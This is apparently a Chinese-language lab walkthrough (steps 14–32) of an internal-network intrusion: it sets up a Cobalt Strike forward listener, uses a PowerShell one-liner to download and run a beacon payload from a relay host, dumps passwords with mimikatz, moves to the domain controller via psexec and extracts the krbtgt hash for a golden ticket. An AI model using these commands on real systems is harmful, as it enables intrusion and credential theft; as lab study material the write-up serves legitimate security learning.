



之前搭建了内网隧道,现在我本地的机器可以访问192.168.93这个网段,所以说要通过正向代理让192.168.93.20这个机器上线cs的话可以先让本地机器上线,或者也可以让192.168.93.100那台ubantu上线去正向连接192.168.93.20,因为cs生成linux的木马要用插件所以这里直接就让我本地的机器上线了,再通过隧道去正向连接192.168.93.20受害机器



14.创建正向监听

15.创建木马绑定这个正向监听器









16.将因为192.168.93.20这个机器不出网,所以把木马上传到192.168.93.100这台ubantu上,开启http服务



17.这边192.168.93.20使用wmiexe创建的会话用过powershell去下载192.168.93.100上的木马



powershell (new-object Net.WebClient).DownloadFile('http://192.168.93.100:8888/beacon.exe','C:\beacon.exe')



18.下载成功后执行,进行监听



19.这里使用我本地机器会话的beacon去直接连接正向代理木马

20.机器192.168.93.20成功上线



21.这里想直接使用mimikatz抓取密码,但是不知道为什么执行出错了

22.使用cs将本地的mimikatz上传到192.168.93.20这台机器上









23.运行mimikatz抓取本地密码并将结果保存

mimikazi.exe log privilege::debug sekurlsa::logonpasswords

24.对运行的结果进行下载

25.这里可以看到抓取到了WIN-8GA56TNV3MV这台机器的管理员用户密码



26.对比一下之前fscan扫描的结果,这台机器的ip是192.168.93.10,并且这台机器是域控



27.直接通过psexec明文密码去连接,成功获取到会话

28.继续在192.168.93.100启动web

29.这里我想让它和之前的机器一样直接正向连接上线cs,但是不知道为什么一直不成功

30.既然上线不了cs那就直接通过powershell下载mimikatz到本地吧



31.既然这台机器是域控,那肯定要抓krbtgt的hash

32.整个过程成功拿下了域控并抓了krbtgt的hash,此时还有一个192.168.93.30机器没有上线,接下来的话就是做黄金票据然后登录这台机器了,这里就不做演示了